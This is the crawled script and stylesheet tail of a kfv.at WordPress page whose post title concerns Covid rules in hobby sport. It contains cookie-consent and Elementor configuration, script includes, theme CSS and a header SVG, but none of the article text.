var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"0","asyncOptOutCode":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"ytb":{"cookieNameList":{"YSC":"YSC"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"0","asyncOptOutCode":"0"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.66" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","saveThumbnails":"0","thumbnailQuality":"maxresdefault","changeURLToNoCookie":"1","autoplay":"0","videoWrapper":"1","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","nonce":"4a1dd9fcbd","urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kfv.at\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE_formal","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild herunterladen","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorherige Folie","a11yCarouselNextSlideMessage":"N\u00e4chste Folie","a11yCarouselFirstSlideMessage":"Dies ist die erste Folie","a11yCarouselLastSlideMessage":"Dies ist die letzte Folie","a11yCarouselPaginationBulletMessage":"Zu Folie"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet-Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kfv.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5c13f0898"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7007,"title":"Das%20sind%20die%20neuen%20Covid-Regeln%20im%20Hobbysport%20-%20KFV%20-%20Kuratorium%20f%C3%BCr%20Verkehrssicherheit","excerpt":"","featuredImage":"https:\/\/www.kfv.at\/wp-content\/uploads\/2019\/04\/MTB_Pixabay_2019-1024x768.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.6.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","nonce":"d19e0ae32e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.6.1" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.3.0" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.3.0" id="elementskit-reset-button-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/powerpack-elements/assets/lib/particles/particles.min.js?ver=2.0.0" id="particles-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.3.0" id="ekit-particles-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>


<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[7007]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_column_title","style_general_vc_column_text","style_general_inline_text","style_general_inline_text_simplified"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kfv.at/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -83
content:
{"7007":748}

--- FILE ---
content_type: text/css
request_url: https://www.kfv.at/wp-content/plugins/td-api-plugin/css/style.css?ver=6.8.2
body_size: 539
content:
/***************
* Block 77 css *
****************/

.td_block_77_list {
    position: relative;
    padding-top: 20px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_77_list {
        padding-top: 17px;
    }
}

@media (max-width: 767px) {
    .td_block_77_list {
        padding-top: 17px;
    }
}

.td_block_77_list .block-title {
    margin: 0px 0px 20px 0px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_77_list .block-title {
        margin: 0px 0px 17px 0px;
    }
}

@media (max-width: 767px) {
    .td_block_77_list .block-title {
        margin: 0px 0px 17px 0px;
    }
}

.td_block_77_list .td_block_inner {
    clear: right;
}

.td_block_77_list .td-block-row:last-child .td_module_77_list {
    margin-bottom: 0px !important;
}

.td_block_77_list .td-block-span12:last-child .td_module_77_list {
    margin-bottom: 0px !important;
}

/****************
* Module 77 css *
****************/

.td_module_77_list .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    margin: 0;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .entry-title {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 8px;
    }
}

@media (max-width: 767px) {
    .td_module_77_list .entry-title {
        font-size: 18px;
        line-height: 26px;
        font-weight: 700;
        margin-bottom: 8px;
    }
}

.td_module_77_list .td-module-thumb {
    margin-bottom: 12px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .td-module-thumb {
        margin-bottom: 8px;
    }
}

@media (max-width: 767px) {
    .td_module_77_list .td-module-thumb {
        margin-bottom: 9px;
    }
}

.td_module_77_list .td-post-author-name {
    margin-bottom: 6px;
}

.td_module_77_list .td-post-date {
    margin-bottom: 6px;
}

.td_module_77_list .meta-info {
    margin-bottom: 5px;
    line-height: 11px;
}

.td_module_77_list {
    padding-bottom: 0 !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list {
        padding-bottom: 0;
    }
}

.td_module_77_list .entry-title {
    margin: 0px 0px 11px 0px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .entry-title {
        padding-bottom: 0;
    }
}

@media (max-width: 767px) {
    .td_module_77_list .entry-title {
        padding-bottom: 0;
    }
}

.td_module_77_list .td-module-image .td-module-thumb {
    margin-bottom: 12px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .td-module-image .td-module-thumb {
        margin-bottom: 9px;
    }
}

@media (max-width: 767px) {
    .td_module_77_list .td-module-image .td-module-thumb {
        margin-bottom: 9px;
    }
}

@media (min-width: 1024px) {
    .td_module_77_list .entry-thumb {
        min-height: 160px;
    }
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .entry-thumb {
        min-height: 116px;
    }
}

/***************
* Block 88 css *
****************/

.td_module_88_full_list {
    border: none;
    border-radius: 0;
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px !important;
    margin-bottom: 15px;
}

.td_module_88_full_list .entry-title {
    font-size: 17px !important;
    line-height: 24px !important;
    margin-bottom: 7px !important;
    font-weight: 500 !important;
}

.td_module_88_full_list .td-post-date {
    width: 100%;
}

.td_module_88_full_list .td-block-88-content {
    padding-left: 0 !important;
}

.td_module_88_full_list .td-post-category {
    display: inline-block;
    margin-top: 5px;
}

@media (max-width: 767px) {
    .td_uid_8_5b2f74778853c_rand_style {
        background-color: green !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kfv.at/wp-content/uploads/elementor/css/post-10934.css?ver=1763371317
body_size: 463
content:
.elementor-10934 .elementor-element.elementor-element-5934d46{text-align:center;}.elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__cover::after{background-color:#000000;opacity:0.8;}.elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control,
						.elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__controls__bar .ee-player__control--progress{border-radius:100px 100px 100px 100px;}.elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__controls__bar .ee-player__control--progress__inner{border-radius:0 100px 100px 0;}.elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control,
							 .elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__controls__bar{color:var( --e-global-color-73928c9b );background-color:#FFFFFF;opacity:0.9;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-73928c9b );}.elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__control--progress__inner{background-color:var( --e-global-color-73928c9b );}.elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control{font-size:60px;width:60px;height:60px;}.elementor-10934 .elementor-element.elementor-element-debebd1{text-align:center;}.elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__cover::after{background-color:#000000;opacity:0.8;}.elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control,
						.elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__controls__bar .ee-player__control--progress{border-radius:100px 100px 100px 100px;}.elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__controls__bar .ee-player__control--progress__inner{border-radius:0 100px 100px 0;}.elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control,
							 .elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__controls__bar{color:var( --e-global-color-73928c9b );background-color:#FFFFFF;opacity:0.9;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-73928c9b );}.elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__control--progress__inner{background-color:var( --e-global-color-73928c9b );}.elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control{font-size:60px;width:60px;height:60px;}.elementor-10934 .elementor-element.elementor-element-2fba3f6{text-align:center;}.elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__cover::after{background-color:#000000;opacity:0.8;}.elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control,
						.elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__controls__bar .ee-player__control--progress{border-radius:100px 100px 100px 100px;}.elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__controls__bar .ee-player__control--progress__inner{border-radius:0 100px 100px 0;}.elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control,
							 .elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__controls__bar{color:var( --e-global-color-73928c9b );background-color:#FFFFFF;opacity:0.9;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-73928c9b );}.elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__control--progress__inner{background-color:var( --e-global-color-73928c9b );}.elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control{font-size:60px;width:60px;height:60px;}#elementor-popup-modal-10934{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-10934 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-10934 .dialog-close-button{display:flex;font-size:20px;}#elementor-popup-modal-10934 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10934 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-10934 .dialog-close-button svg{fill:#FFFFFF;}@media(min-width:1025px){.elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control:hover,
							 .elementor-10934 .elementor-element.elementor-element-5934d46 .ee-video-player__controls .ee-player__controls__bar:hover{opacity:1;}.elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control:hover,
							 .elementor-10934 .elementor-element.elementor-element-debebd1 .ee-video-player__controls .ee-player__controls__bar:hover{opacity:1;}.elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__controls__overlay .ee-player__control:hover,
							 .elementor-10934 .elementor-element.elementor-element-2fba3f6 .ee-video-player__controls .ee-player__controls__bar:hover{opacity:1;}}

--- FILE ---
content_type: text/css
request_url: https://www.kfv.at/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c
body_size: 841
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/

/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

/* ====================================================== */
/* ================= WP Downloadmanager ================= */
/* ====================================================== */

/* 
* #download-manager - set within elementor
*/

#download-manager {
  font-family: Poppins, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
    "Segoe UI Symbol";
}

#download-manager .w3eden .card-footer {
  display: none;
}

#download-manager .card-body {
  padding-top: 0px;
}

/**
 * Hide label above dropdowns
 */
#download-manager .card-body label {
  display: none;
}

#download-manager .wpdmap-header-card {
  border-radius: 0px;
  border: none;
  /* border-bottom: 2px solid #004899; */
  margin-bottom: 10px;
}

#download-manager .w3eden .form-control,
#download-manager .w3eden .input-src {
  border-radius: 2px;
  align-self: center;
}

#download-manager .w3eden .input-src input {
  font-size: 13pt;
}

#download-manager .category-header {
  border-bottom: none;
}

#download-manager .tag-header {
  margin-top: 30px;
  border-bottom: none;
}

#download-manager
  .w3eden
  .btn-primary:not(:disabled):not(.disabled):active:focus,
#download-manager
  .w3eden
  .btn-primary:not(:disabled):not(.disabled).active:focus,
#download-manager .w3eden .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: none !important;
}

/* #download-manager .wpdm-cat-item:hover .btn-group {
  box-shadow: none;
  border-radius: 0px;
  border-bottom: 2px solid #004899 !important;
} */

#download-manager .w3eden .wpdm-cat-tree .btn-primary.wpdm-cat-link:hover {
  box-shadow: none !important;
  border-radius: 0px !important;
  border-bottom: 2px solid #004899 !important;
}

#download-manager .wpdm-cat-link.active {
  box-shadow: none !important;
  border-radius: 0px !important;
  border-bottom: 2px solid #004899 !important;
}

#download-manager .wpdm-cat-item .btn-primary {
  background: white;
  color: black;
  padding-left: 0;
  font-weight: normal;
  border-radius: 0px;
  border: none;
  border-width: 2px;
}

#download-manager .wpdm-cat-link {
  width: auto !important;
  flex-grow: 1;
}

#download-manager .btn-clps {
  width: auto !important;
  padding-right: 0;
}

#download-manager input[type="checkbox"] {
  display: none;
}

#download-manager input[type="checkbox"]:checked + span {
  box-shadow: none !important;
  border-radius: 0px !important;
  border-bottom: 2px solid #004899 !important;
  width: 100%;
}

#download-manager .wpdm-tag label {
  display: flex;
}

#download-manager .wpdm-tag {
  margin-bottom: 2px !important;
  padding: 3.5px 0 !important;
}

#download-manager .wpdm-tag .tagname {
  font-family: Poppins, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
    "Segoe UI Symbol";
  text-transform: uppercase;
  transition: all 0.2s ease;
  letter-spacing: 1px;
  font-size: 11px;
}

#download-manager select.form-control,
#download-manager .input-group {
  box-shadow: none;
  border: none;
  border-radius: 0px;
  border-bottom: 2px solid #004899 !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kfv.at/wp-content/uploads/2018/04/header_bg.svg
body_size: 584
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 1130 146" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><g id="header_V2"><rect id="Background" x="0" y="0" width="1130" height="146" style="fill:#004899;"/><g id="narrow_yellow"><path d="M947.289,-20.835l-104.289,182.97l8.245,4.7l104.289,-182.97l-8.245,-4.7Z" style="fill:#f7ff00;"/></g></g></svg>